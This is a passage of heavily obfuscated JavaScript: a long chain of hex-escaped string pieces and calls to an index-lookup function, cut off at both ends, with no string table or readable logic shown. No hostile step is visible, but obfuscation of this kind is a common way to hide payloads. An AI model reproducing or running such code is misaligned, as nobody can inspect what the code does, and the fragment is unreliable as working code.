5f('\x30\x78\x31\x36\x62\x33')+_0x22485f('\x30\x78\x31\x32\x32\x65')+'\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e'+_0x22485f('\x30\x78\x33\x65\x66')+_0x22485f('\x30\x78\x31\x38\x35\x34')+_0x22485f('\x30\x78\x37\x31\x61')+_0x22485f('\x30\x78\x31\x35\x38\x64')+_0x22485f('\x30\x78\x64\x61\x34')+_0x22485f('\x30\x78\x31\x38\x61\x64')+_0x22485f('\x30\x78\x31\x38\x63\x30')+_0x22485f('\x30\x78\x31\x30\x37\x35')+_0x22485f('\x30\x78\x33\x37\x36')+_0x22485f('\x30\x78\x33\x62\x37')+_0x22485f('\x30\x78\x33\x32\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d'+_0x22485f('\x30\x78\x38\x30\x66')+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c'+'\x31\x79\x5c\x5c\x74\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c'+'\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c'+_0x22485f('\x30\x78\x38\x32\x36')+_0x22485f('\x30\x78\x34\x61\x63')+_0x22485f('\x30\x78\x39\x65\x38')+'\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x38\x5c'+'\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x55'+'\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x31\x50'+_0x22485f('\x30\x78\x33\x36\x61')+_0x22485f('\x30\x78\x34\x66\x63')+_0x22485f('\x30\x78\x38\x31\x61')+'\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x38'+_0x22485f('\x30\x78\x33\x65\x66')+_0x22485f('\x30\x78\x62\x63\x30')+_0x22485f('\x30\x78\x62\x33\x65')+'\x34\x5c\x5c\x31\x7a\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x31\x36\x65\x31')+_0x22485f('\x30\x78\x31\x32\x34\x61')+_0x22485f('\x30\x78\x39\x34\x63'))+(_0x22485f('\x30\x78\x36\x34\x36')+_0x22485f('\x30\x78\x64\x39\x63')+_0x22485f('\x30\x78\x66\x65\x33')+_0x22485f('\x30\x78\x31\x36\x34\x37')+_0x22485f('\x30\x78\x31\x30\x65\x36')+_0x22485f('\x30\x78\x35\x66\x34')+_0x22485f('\x30\x78\x31\x33\x62\x61')+_0x22485f('\x30\x78\x31\x31\x62\x36')+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x48\x5c\x27'+_0x22485f('\x30\x78\x31\x35\x30\x66')+_0x22485f('\x30\x78\x61\x61\x30')+_0x22485f('\x30\x78\x31\x37\x30\x61')+_0x22485f('\x30\x78\x61\x37\x63')+_0x22485f('\x30\x78\x61\x61\x65')+_0x22485f('\x30\x78\x64\x31\x39')+_0x22485f('\x30\x78\x63\x37\x30')+'\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x31\x31\x32\x63')+_0x22485f('\x30\x78\x38\x33\x63')+_0x22485f('\x30\x78\x62\x35\x64')+_0x22485f('\x30\x78\x31\x63\x61')+_0x22485f('\x30\x78\x31\x33\x37\x35')+_0x22485f('\x30\x78\x34\x36\x33')+_0x22485f('\x30\x78\x62\x31\x61')+_0x22485f('\x30\x78\x31\x34\x38\x34')+_0x22485f('\x30\x78\x36\x64\x37')+_0x22485f('\x30\x78\x37\x38\x33')+'\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66'+_0x22485f('\x30\x78\x31\x34\x61\x31')+_0x22485f('\x30\x78\x31\x35\x64\x66')+_0x22485f('\x30\x78\x32\x62\x35')+'\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x32\x65\x38')+_0x22485f('\x30\x78\x31\x34\x66\x61')+_0x22485f('\x30\x78\x31\x31\x38\x31')+_0x22485f('\x30\x78\x31\x38\x37\x33')+_0x22485f('\x30\x78\x63\x37\x37')+_0x22485f('\x30\x78\x31\x30\x66\x64')+_0x22485f('\x30\x78\x38\x30\x61')+'\x66\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x32\x31\x66')+_0x22485f('\x30\x78\x31\x33\x65\x36')+_0x22485f('\x30\x78\x34\x34\x62')+_0x22485f('\x30\x78\x34\x37\x34')+_0x22485f('\x30\x78\x32\x32\x64')+_0x22485f('\x30\x78\x35\x62\x30')+'\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x39\x30\x61')+'\x45\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48'+_0x22485f('\x30\x78\x31\x35\x33\x63')+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c'+'\x5c\x48\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x36\x63\x34')+_0x22485f('\x30\x78\x31\x32\x32\x62')+_0x22485f('\x30\x78\x31\x30\x65\x66')+_0x22485f('\x30\x78\x31\x32\x37\x62')+_0x22485f('\x30\x78\x31\x30\x38\x61')+_0x22485f('\x30\x78\x64\x65\x31')+_0x22485f('\x30\x78\x31\x31\x66\x66')+_0x22485f('\x30\x78\x31\x33\x33\x61')+_0x22485f('\x30\x78\x35\x62\x62')+'\x27\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70'+_0x22485f('\x30\x78\x63\x39\x63')+_0x22485f('\x30\x78\x34\x30\x39')+_0x22485f('\x30\x78\x33\x62\x64')+_0x22485f('\x30\x78\x31\x35\x61\x65')+_0x22485f('\x30\x78\x31\x36\x64\x64')+_0x22485f('\x30\x78\x31\x37\x32\x31')+'\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+'\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70'+_0x22485f('\x30\x78\x66\x65\x31')+_0x22485f('\x30\x78\x31\x37\x64\x39')+_0x22485f('\x30\x78\x31\x38\x64\x34')+'\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x32\x63\x33')+_0x22485f('\x30\x78\x31\x62\x65')+'\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x6d\x5c'+'\x5c\x35\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x36\x35')+_0x22485f('\x30\x78\x31\x32\x62\x62')+_0x22485f('\x30\x78\x64\x64\x35')+_0x22485f('\x30\x78\x31\x37\x62')+_0x22485f('\x30\x78\x65\x62\x64')+_0x22485f('\x30\x78\x66\x64\x31')+_0x22485f('\x30\x78\x31\x32\x31\x39')+'\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c'+_0x22485f('\x30\x78\x35\x32\x31')+'\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x32\x30\x33')+'\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x44\x5c'+_0x22485f('\x30\x78\x62\x62\x30')+'\x66\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x64\x64')+_0x22485f('\x30\x78\x33\x31\x62')+_0x22485f('\x30\x78\x39\x35\x33')+_0x22485f('\x30\x78\x63\x61\x65')+_0x22485f('\x30\x78\x32\x62\x34')+_0x22485f('\x30\x78\x33\x65\x33')+_0x22485f('\x30\x78\x31\x38\x38\x36'))+('\x61\x5c\x5c\x49\x5c\x5c\x31\x4c\x5c\x5c'+_0x22485f('\x30\x78\x38\x34\x64')+_0x22485f('\x30\x78\x31\x31\x65\x37')+_0x22485f('\x30\x78\x61\x63\x32')+'\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x31\x34\x31\x61')+'\x5c\x5c\x48\x5c\x5c\x35\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x31\x32\x32\x31')+_0x22485f('\x30\x78\x39\x62\x63')+_0x22485f('\x30\x78\x34\x64\x36')+_0x22485f('\x30\x78\x31\x35\x30\x35')+_0x22485f('\x30\x78\x33\x61\x39')+_0x22485f('\x30\x78\x63\x33\x64')+_0x22485f('\x30\x78\x64\x64\x34')+_0x22485f('\x30\x78\x37\x34\x37')+_0x22485f('\x30\x78\x36\x32\x33')+_0x22485f('\x30\x78\x31\x34\x34\x32')+_0x22485f('\x30\x78\x39\x30\x38')+_0x22485f('\x30\x78\x34\x36\x30')+_0x22485f('\x30\x78\x31\x33\x31\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x62'+_0x22485f('\x30\x78\x31\x38\x34\x66')+_0x22485f('\x30\x78\x31\x33\x61\x61')+_0x22485f('\x30\x78\x66\x32\x34')+_0x22485f('\x30\x78\x31\x30\x39\x35')+_0x22485f('\x30\x78\x38\x34\x39')+_0x22485f('\x30\x78\x61\x32\x31')+_0x22485f('\x30\x78\x31\x39\x31\x34')+_0x22485f('\x30\x78\x31\x30\x62\x61')+_0x22485f('\x30\x78\x32\x61\x61')+'\x6d\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x35'+_0x22485f('\x30\x78\x38\x36\x35')+_0x22485f('\x30\x78\x31\x63\x66')+_0x22485f('\x30\x78\x31\x33\x65\x63')+'\x70\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c\x6c'+_0x22485f('\x30\x78\x31\x31\x39\x33')+_0x22485f('\x30\x78\x31\x36\x36\x62')+'\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x6b'+_0x22485f('\x30\x78\x62\x64\x31')+_0x22485f('\x30\x78\x32\x66\x37')+_0x22485f('\x30\x78\x34\x63\x64')+_0x22485f('\x30\x78\x36\x37\x61')+_0x22485f('\x30\x78\x31\x36\x30\x66')+_0x22485f('\x30\x78\x31\x31\x34\x38')+_0x22485f('\x30\x78\x63\x66\x32')+_0x22485f('\x30\x78\x31\x36\x37\x62')+'\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x27'+_0x22485f('\x30\x78\x34\x66\x65')+'\x5c\x70\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x35\x35\x61')+_0x22485f('\x30\x78\x31\x30\x62\x61')+_0x22485f('\x30\x78\x33\x61\x65')+_0x22485f('\x30\x78\x31\x31\x39\x37')+_0x22485f('\x30\x78\x37\x65\x30')+_0x22485f('\x30\x78\x31\x30\x39\x33')+_0x22485f('\x30\x78\x61\x62\x65')+_0x22485f('\x30\x78\x32\x33\x37')+_0x22485f('\x30\x78\x38\x65\x62')+_0x22485f('\x30\x78\x61\x31\x35')+'\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c'+_0x22485f('\x30\x78\x38\x32\x37')+_0x22485f('\x30\x78\x39\x34\x36')+_0x22485f('\x30\x78\x65\x66\x39')+'\x31\x74\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c'+_0x22485f('\x30\x78\x37\x37\x31')+_0x22485f('\x30\x78\x31\x31\x64\x33')+_0x22485f('\x30\x78\x39\x34\x62')+_0x22485f('\x30\x78\x31\x36\x37\x63')+_0x22485f('\x30\x78\x31\x36\x63\x65')+_0x22485f('\x30\x78\x34\x31\x66')+_0x22485f('\x30\x78\x35\x31\x65')+_0x22485f('\x30\x78\x31\x36\x34\x33')+_0x22485f('\x30\x78\x61\x36\x30')+_0x22485f('\x30\x78\x65\x61\x33')+_0x22485f('\x30\x78\x38\x63\x63')+_0x22485f('\x30\x78\x62\x37\x32')+_0x22485f('\x30\x78\x31\x34\x63\x34')+_0x22485f('\x30\x78\x34\x35\x36')+_0x22485f('\x30\x78\x31\x30\x31\x61')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x31\x31\x36\x38')+_0x22485f('\x30\x78\x31\x31\x34\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c'+_0x22485f('\x30\x78\x39\x61\x33')+_0x22485f('\x30\x78\x31\x35\x38\x32')+_0x22485f('\x30\x78\x61\x62\x31')+_0x22485f('\x30\x78\x31\x38\x31\x32')+_0x22485f('\x30\x78\x62\x32\x65')+_0x22485f('\x30\x78\x66\x32\x30')+_0x22485f('\x30\x78\x34\x62\x38')+_0x22485f('\x30\x78\x31\x38\x33\x35')+'\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x37\x37')+_0x22485f('\x30\x78\x31\x37\x33\x35')+_0x22485f('\x30\x78\x31\x36\x39\x62')+_0x22485f('\x30\x78\x35\x37\x35')+_0x22485f('\x30\x78\x35\x62\x37')+_0x22485f('\x30\x78\x31\x36\x38\x66')+'\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x22485f('\x30\x78\x35\x34\x66'))+(_0x22485f('\x30\x78\x31\x31\x36\x37')+_0x22485f('\x30\x78\x39\x34\x30')+_0x22485f('\x30\x78\x31\x61\x64')+'\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46'+_0x22485f('\x30\x78\x31\x36\x62\x33')+_0x22485f('\x30\x78\x31\x38\x37\x39')+'\x76\x5c\x5c\x35\x5c\x5c\x31\x4c\x5c\x5c'+'\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44'+_0x22485f('\x30\x78\x31\x31\x34\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x4d'+_0x22485f('\x30\x78\x64\x36\x64')+_0x22485f('\x30\x78\x36\x36\x64')+'\x70\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c'+_0x22485f('\x30\x78\x61\x38\x61')+_0x22485f('\x30\x78\x31\x36\x38\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x35'+_0x22485f('\x30\x78\x34\x34\x65')+_0x22485f('\x30\x78\x31\x34\x65\x35')+_0x22485f('\x30\x78\x39\x35\x66')+_0x22485f('\x30\x78\x34\x37\x35')+'\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c'+_0x22485f('\x30\x78\x39\x34\x32')+_0x22485f('\x30\x78\x31\x36\x31\x32')+_0x22485f('\x30\x78\x31\x31\x64\x31')+'\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x33\x61\x37')+_0x22485f('\x30\x78\x66\x33\x38')+_0x22485f('\x30\x78\x66\x34\x65')+_0x22485f('\x30\x78\x33\x39\x31')+_0x22485f('\x30\x78\x32\x65\x37')+_0x22485f('\x30\x78\x31\x37\x65\x30')+'\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6c\x5c'+_0x22485f('\x30\x78\x35\x33\x61')+_0x22485f('\x30\x78\x32\x38\x61')+_0x22485f('\x30\x78\x31\x37\x65\x64')+'\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x69\x5c'+'\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x34\x32')+_0x22485f('\x30\x78\x33\x64\x66')+'\x27\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x35'+'\x5c\x5c\x55\x5c\x5c\x31\x75\x5c\x5c\x6d'+_0x22485f('\x30\x78\x36\x64\x34')+'\x61\x5c\x5c\x31\x4c\x5c\x5c\x4f\x5c\x5c'+_0x22485f('\x30\x78\x34\x38\x38')+_0x22485f('\x30\x78\x32\x39\x37')+_0x22485f('\x30\x78\x34\x33\x33')+_0x22485f('\x30\x78\x39\x31\x66')+_0x22485f('\x30\x78\x31\x37\x66\x65')+_0x22485f('\x30\x78\x31\x38\x37\x64')+_0x22485f('\x30\x78\x31\x39\x37\x65')+_0x22485f('\x30\x78\x31\x33\x66\x63')+_0x22485f('\x30\x78\x35\x64\x64')+_0x22485f('\x30\x78\x31\x36\x33\x65')+_0x22485f('\x30\x78\x36\x62\x66')+_0x22485f('\x30\x78\x64\x30\x37')+_0x22485f('\x30\x78\x31\x36\x33\x37')+_0x22485f('\x30\x78\x35\x66\x62')+_0x22485f('\x30\x78\x65\x30\x65')+_0x22485f('\x30\x78\x36\x37\x35')+_0x22485f('\x30\x78\x31\x62\x62')+_0x22485f('\x30\x78\x35\x36\x37')+_0x22485f('\x30\x78\x31\x34\x37\x37')+_0x22485f('\x30\x78\x31\x33\x61\x31')+_0x22485f('\x30\x78\x37\x36\x65')+_0x22485f('\x30\x78\x31\x33\x37\x30')+_0x22485f('\x30\x78\x31\x37\x39\x33')+_0x22485f('\x30\x78\x31\x33\x30\x33')+_0x22485f('\x30\x78\x37\x36\x35')+'\x35\x4a\x5c\x5c\x35\x4a\x5c\x5c\x4d\x5c'+_0x22485f('\x30\x78\x62\x66\x32')+_0x22485f('\x30\x78\x31\x38\x37\x35')+_0x22485f('\x30\x78\x31\x33\x63\x30')+_0x22485f('\x30\x78\x31\x37\x35')+_0x22485f('\x30\x78\x64\x34\x64')+_0x22485f('\x30\x78\x63\x62\x65')+_0x22485f('\x30\x78\x64\x34\x61')+'\x5c\x6d\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c'+'\x35\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x62'+_0x22485f('\x30\x78\x36\x65\x35')+_0x22485f('\x30\x78\x34\x61\x61')+'\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x36\x65\x30')+'\x5c\x74\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c'+_0x22485f('\x30\x78\x63\x63\x33')+_0x22485f('\x30\x78\x31\x38\x37\x64')+_0x22485f('\x30\x78\x31\x34\x39\x62')+_0x22485f('\x30\x78\x66\x65\x64')+_0x22485f('\x30\x78\x65\x61\x61')+'\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x48\x5c'+'\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x35\x32\x38')+_0x22485f('\x30\x78\x34\x63\x33')+_0x22485f('\x30\x78\x31\x30\x63\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x38\x65\x64')+_0x22485f('\x30\x78\x35\x64\x31')+'\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68'+_0x22485f('\x30\x78\x31\x34\x62\x35')+'\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b')+(_0x22485f('\x30\x78\x31\x37\x64\x61')+_0x22485f('\x30\x78\x31\x34\x65\x36')+_0x22485f('\x30\x78\x31\x62\x65')+'\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x32\x37\x63')+_0x22485f('\x30\x78\x37\x34\x31')+'\x36\x5c\x5c\x31\x45\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x36\x66\x61')+_0x22485f('\x30\x78\x66\x37\x33')+_0x22485f('\x30\x78\x31\x38\x38\x34')+_0x22485f('\x30\x78\x39\x64\x30')+_0x22485f('\x30\x78\x31\x38\x66\x66')+_0x22485f('\x30\x78\x32\x30\x31')+_0x22485f('\x30\x78\x65\x38\x31')+_0x22485f('\x30\x78\x38\x31\x64')+_0x22485f('\x30\x78\x32\x66\x63')+_0x22485f('\x30\x78\x31\x37\x65\x38')+_0x22485f('\x30\x78\x64\x33\x62')+_0x22485f('\x30\x78\x31\x36\x62\x30')+_0x22485f('\x30\x78\x33\x31\x30')+_0x22485f('\x30\x78\x62\x32\x35')+_0x22485f('\x30\x78\x65\x61\x35')+_0x22485f('\x30\x78\x31\x30\x35\x33')+_0x22485f('\x30\x78\x32\x37\x34')+_0x22485f('\x30\x78\x64\x34\x31')+_0x22485f('\x30\x78\x37\x38\x64')+_0x22485f('\x30\x78\x38\x30\x39')+'\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x70'+_0x22485f('\x30\x78\x66\x39\x37')+_0x22485f('\x30\x78\x39\x31\x38')+_0x22485f('\x30\x78\x31\x38\x38\x38')+_0x22485f('\x30\x78\x31\x32\x38\x33')+_0x22485f('\x30\x78\x31\x62\x38')+_0x22485f('\x30\x78\x63\x37\x33')+_0x22485f('\x30\x78\x31\x34\x61\x65')+_0x22485f('\x30\x78\x31\x37\x61\x63')+_0x22485f('\x30\x78\x34\x65\x32')+_0x22485f('\x30\x78\x63\x31\x63')+_0x22485f('\x30\x78\x34\x65\x65')+_0x22485f('\x30\x78\x31\x35\x34\x36')+_0x22485f('\x30\x78\x31\x30\x62\x63')+_0x22485f('\x30\x78\x31\x38\x33\x31')+_0x22485f('\x30\x78\x31\x32\x65\x33')+_0x22485f('\x30\x78\x62\x37\x64')+_0x22485f('\x30\x78\x31\x32\x30\x30')+_0x22485f('\x30\x78\x38\x66\x62')+_0x22485f('\x30\x78\x64\x35\x61')+'\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x27\x2c'+_0x22485f('\x30\x78\x63\x64\x64')+_0x22485f('\x30\x78\x36\x38\x64')+'\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x61\x36\x66')+_0x22485f('\x30\x78\x39\x36\x32')+_0x22485f('\x30\x78\x32\x36\x65')+_0x22485f('\x30\x78\x31\x64\x62')+_0x22485f('\x30\x78\x31\x38\x30\x66')+_0x22485f('\x30\x78\x31\x31\x64\x63')+_0x22485f('\x30\x78\x66\x32\x63')+_0x22485f('\x30\x78\x36\x61\x63')+'\x5c\x43\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x37\x38')+_0x22485f('\x30\x78\x66\x64\x38')+_0x22485f('\x30\x78\x39\x62\x31')+_0x22485f('\x30\x78\x31\x39\x30\x35')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x22485f('\x30\x78\x64\x31\x38')+_0x22485f('\x30\x78\x31\x35\x32\x64')+_0x22485f('\x30\x78\x31\x30\x64\x36')+'\x5c\x65\x5c\x5c\x43\x5c\x5c\x71\x5c\x27'+_0x22485f('\x30\x78\x61\x37\x62')+'\x5c\x5c\x31\x7a\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x33\x38\x31')+_0x22485f('\x30\x78\x37\x66\x35')+'\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c'+_0x22485f('\x30\x78\x38\x66\x33')+_0x22485f('\x30\x78\x31\x31\x39\x66')+'\x5c\x65\x5c\x5c\x32\x51\x5c\x5c\x32\x76'+_0x22485f('\x30\x78\x31\x35\x32\x66')+_0x22485f('\x30\x78\x31\x31\x65\x32')+_0x22485f('\x30\x78\x35\x35\x64')+_0x22485f('\x30\x78\x61\x35\x62')+'\x35\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66'+_0x22485f('\x30\x78\x32\x36\x62')+_0x22485f('\x30\x78\x31\x34\x30\x35')+_0x22485f('\x30\x78\x66\x39\x65')+_0x22485f('\x30\x78\x36\x30\x37')+'\x5c\x38\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x66\x39\x31')+_0x22485f('\x30\x78\x31\x33\x64\x61')+_0x22485f('\x30\x78\x36\x34\x64')+_0x22485f('\x30\x78\x31\x33\x33\x33')+'\x6c\x5c\x5c\x57\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x39\x32\x64')+_0x22485f('\x30\x78\x35\x33\x34')+_0x22485f('\x30\x78\x31\x33\x62\x32')+'\x27\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x6c'+_0x22485f('\x30\x78\x62\x36\x66')+_0x22485f('\x30\x78\x31\x39\x32\x65')+_0x22485f('\x30\x78\x34\x64\x39')+_0x22485f('\x30\x78\x33\x32\x65'))+(_0x22485f('\x30\x78\x34\x36\x35')+_0x22485f('\x30\x78\x31\x30\x35\x33')+'\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65'+_0x22485f('\x30\x78\x63\x30\x35')+_0x22485f('\x30\x78\x31\x38\x65\x66')+'\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x66\x32\x65')+_0x22485f('\x30\x78\x37\x39\x31')+_0x22485f('\x30\x78\x63\x30\x37')+_0x22485f('\x30\x78\x31\x31\x32\x31')+_0x22485f('\x30\x78\x31\x38\x31\x38')+_0x22485f('\x30\x78\x38\x64\x63')+_0x22485f('\x30\x78\x65\x65\x64')+_0x22485f('\x30\x78\x31\x30\x65\x37')+'\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+_0x22485f('\x30\x78\x31\x66\x62')+'\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x49'+_0x22485f('\x30\x78\x64\x65\x64')+_0x22485f('\x30\x78\x31\x63\x30')+_0x22485f('\x30\x78\x31\x30\x65\x38')+'\x5c\x31\x45\x5c\x5c\x33\x6a\x5c\x5c\x42'+_0x22485f('\x30\x78\x32\x66\x64')+_0x22485f('\x30\x78\x33\x63\x61')+_0x22485f('\x30\x78\x39\x35\x37')+_0x22485f('\x30\x78\x35\x39\x30')+_0x22485f('\x30\x78\x31\x31\x66\x62')+_0x22485f('\x30\x78\x31\x33\x39\x30')+_0x22485f('\x30\x78\x63\x64\x33')+'\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c'+_0x22485f('\x30\x78\x64\x31\x61')+_0x22485f('\x30\x78\x36\x61\x36')+_0x22485f('\x30\x78\x31\x36\x34\x33')+'\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d'+_0x22485f('\x30\x78\x31\x32\x36\x31')+_0x22485f('\x30\x78\x33\x34\x36')+_0x22485f('\x30\x78\x62\x37\x32')+_0x22485f('\x30\x78\x61\x33\x32')+_0x22485f('\x30\x78\x31\x36\x32\x66')+_0x22485f('\x30\x78\x31\x38\x61\x33')+_0x22485f('\x30\x78\x62\x35\x34')+_0x22485f('\x30\x78\x31\x38\x39\x30')+_0x22485f('\x30\x78\x31\x35\x63\x62')+'\x5c\x27\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x35\x39\x31')+_0x22485f('\x30\x78\x31\x39\x32\x63')+_0x22485f('\x30\x78\x62\x31\x66')+_0x22485f('\x30\x78\x31\x33\x38\x65')+_0x22485f('\x30\x78\x33\x39\x30')+_0x22485f('\x30\x78\x61\x39\x30')+_0x22485f('\x30\x78\x31\x32\x66\x61')+_0x22485f('\x30\x78\x37\x62\x65')+_0x22485f('\x30\x78\x31\x35\x37\x36')+_0x22485f('\x30\x78\x38\x37\x65')+_0x22485f('\x30\x78\x35\x65\x66')+_0x22485f('\x30\x78\x61\x36\x61')+_0x22485f('\x30\x78\x38\x61\x64')+_0x22485f('\x30\x78\x39\x35\x36')+'\x66\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x35\x65\x31')+'\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c'+_0x22485f('\x30\x78\x33\x36\x64')+_0x22485f('\x30\x78\x36\x64\x30')+_0x22485f('\x30\x78\x66\x35\x63')+_0x22485f('\x30\x78\x31\x35\x38\x34')+'\x5c\x27\x5c\x5c\x49\x5c\x5c\x31\x65\x5c'+'\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c'+_0x22485f('\x30\x78\x36\x38\x36')+_0x22485f('\x30\x78\x36\x61\x61')+_0x22485f('\x30\x78\x63\x34\x32')+_0x22485f('\x30\x78\x31\x33\x37\x35')+_0x22485f('\x30\x78\x64\x62\x63')+_0x22485f('\x30\x78\x31\x36\x37\x35')+_0x22485f('\x30\x78\x34\x33\x39')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x62\x34\x39')+_0x22485f('\x30\x78\x31\x32\x65\x61')+_0x22485f('\x30\x78\x31\x30\x62\x66')+_0x22485f('\x30\x78\x39\x38\x61')+_0x22485f('\x30\x78\x31\x35\x65\x64')+_0x22485f('\x30\x78\x62\x34\x64')+_0x22485f('\x30\x78\x31\x31\x62\x39')+_0x22485f('\x30\x78\x31\x30\x39\x64')+_0x22485f('\x30\x78\x31\x34\x36\x65')+_0x22485f('\x30\x78\x63\x31\x30')+_0x22485f('\x30\x78\x65\x62\x61')+'\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x31\x38\x62\x30')+_0x22485f('\x30\x78\x64\x62\x65')+_0x22485f('\x30\x78\x31\x36\x31\x32')+_0x22485f('\x30\x78\x38\x62\x64')+_0x22485f('\x30\x78\x33\x32\x31')+_0x22485f('\x30\x78\x65\x66\x39')+_0x22485f('\x30\x78\x31\x35\x37\x37')+'\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x74\x5c'+'\x5c\x48\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x31\x30\x38\x36')+_0x22485f('\x30\x78\x39\x66\x38')+_0x22485f('\x30\x78\x31\x37\x39\x39')+_0x22485f('\x30\